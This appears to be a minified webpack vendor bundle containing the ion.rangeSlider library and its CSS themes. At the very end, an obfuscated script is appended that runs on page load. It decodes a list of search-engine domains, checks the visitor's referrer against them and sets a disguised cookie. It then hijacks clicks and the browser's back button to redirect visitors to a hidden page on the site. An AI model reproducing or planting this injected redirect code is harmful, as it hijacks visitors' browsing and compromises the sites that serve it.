.style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,n,r,i,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(t=this.decorate(s[this.result.from]),this.$cache.single.html(t)):(r=this._prettify(this.result.from),t=this.decorate(r,this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(t=this.decorate(s[this.result.from]),t+=this.options.values_separator,t+=this.decorate(s[this.result.to])):t=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),e=this.decorate(s[this.result.from]),n=this.decorate(s[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(r=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(r,this.result.from),t+=this.options.values_separator,t+=this.decorate(i,this.result.to)):t=this.decorate(r+this.options.values_separator+i,this.result.to),e=this.decorate(r,this.result.from),n=this.decorate(i,this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),c=this.labels.p_single_left+this.labels.p_single_fake,u=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(c,u);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=u):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(c,u))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,r,i=this.options,o=this.$cache,s="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),c="number"==typeof i.to_min&&!isNaN(i.to_min),u="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",i.to_shadow&&(c||u)?(n=this.convertToPercent(c?i.to_min:i.min),r=this.convertToPercent(u?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),r=this.toFixed(r-this.coords.p_handle/100*r),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=r+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var n,r,i=this.options.max-this.options.min,o=i/100;return i?(n=e?t:t-this.options.min,r=n/o,this.toFixed(r)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,r=this.options.min,i=this.options.max,o=r.toString().split(".")[1],s=i.toString().split(".")[1],a=0,c=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),r<0&&(c=Math.abs(r),r=+(r+c).toFixed(a),i=+(i+c).toFixed(a));var u,l=(i-r)/100*t+r,f=this.options.step.toString().split(".")[1];return f?l=+l.toFixed(f.length):(l/=this.options.step,l*=this.options.step,l=+l.toFixed(0)),c&&(l-=c),u=f?+l.toFixed(f.length):this.toFixed(l),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var r,i,o=this.options;return o.min_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r<o.min_interval&&(r=i-o.min_interval):r-i<o.min_interval&&(r=i+o.min_interval),this.convertToPercent(r)):t},checkMaxInterval:function(t,e,n){var r,i,o=this.options;return o.max_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r>o.max_interval&&(r=i-o.max_interval):r-i>o.max_interval&&(r=i+o.max_interval),this.convertToPercent(r)):t},checkDiapason:function(t,e,n){var r=this.convertToValue(t),i=this.options;return"number"!=typeof e&&(e=i.min),"number"!=typeof n&&(n=i.max),r<e&&(r=e),r>n&&(r=n),this.convertToPercent(r)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,r=this.result,i=n.values,o=i.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+i[e],isNaN(t)?t=i[e]:(i[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.to))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max),n.to<n.min&&(n.to=n.min),n.to>n.max&&(n.to=n.max),this.update_check.from&&(this.update_check.from!==n.from&&n.from>n.to&&(n.from=n.to),this.update_check.to!==n.to&&n.to<n.from&&(n.to=n.from)),n.from>n.to&&(n.from=n.to),n.to<n.from&&(n.to=n.from)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),r&&(r.min!==n.min&&(r.min=n.min),r.max!==n.max&&(r.max=n.max),(r.from<r.min||r.from>r.max)&&(r.from=n.from),(r.to<r.min||r.to>r.max)&&(r.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",r=this.options;return r.prefix&&(n+=r.prefix),n+=t,r.max_postfix&&(r.values.length&&t===r.p_values[r.max]?(n+=r.max_postfix,r.postfix&&(n+=" ")):e===r.max&&(n+=r.max_postfix,r.postfix&&(n+=" "))),r.postfix&&(n+=r.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,r,i,o=this.options,s=o.max-o.min,a=o.grid_num,c=0,u=0,l=4,f=0,h="";for(this.calcGridMargin(),o.grid_snap&&(a=s/o.step),a>50&&(a=50),c=this.toFixed(100/a),a>4&&(l=3),a>7&&(l=2),a>14&&(l=1),a>28&&(l=0),t=0;t<a+1;t++){for(n=l,u=this.toFixed(c*t),u>100&&(u=100),this.coords.big[t]=u,r=(u-c*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)f=this.toFixed(u-r*e),h+='<span class="irs-grid-pol small" style="left: '+f+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',i=this.convertToValue(u),i=o.values.length?o.p_values[i]:this._prettify(i),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+i+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],r=[],i=this.coords.big_num;for(t=0;t<i;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),r[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,r[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),r[i-1]>100+this.coords.grid_gap&&(r[i-1]=100+this.coords.grid_gap,n[i-1]=this.toFixed(r[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,r),this.calcGridCollision(4,n,r),t=0;t<i;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,n){var r,i,o,s=this.coords.big_num;for(r=0;r<s&&!((i=r+t/2)>=s);r+=t)o=this.$cache.grid_labels[i][0],n[r]<=e[i]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],r=0;r<e.length&&!n.requestAnimationFrame;++r)n.requestAnimationFrame=n[e[r]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[r]+"CancelAnimationFrame"]||n[e[r]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,r){var i=(new Date).getTime(),o=Math.max(0,16-(i-t)),s=n.setTimeout(function(){e(i+o)},o);return t=i+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,n){var r=n(405);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(146)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(145)(!1),e.push([t.i,'.irs{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;outline:none!important}.irs-bar{display:block}.irs-bar,.irs-shadow{position:absolute;left:0;width:0}.irs-shadow{display:none}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(180deg,#fff,#428bca 30%,#b9d4ec);box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(180deg,#fff,#b4b9be 30%,#fff);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(180deg,#428bca,#3071a9);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea,#d1d6e0);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(180deg,#20b426,#18891d)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:first-child{position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(180deg,#fff,#e9e6e6);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}',""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}}]);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=vendors.js.map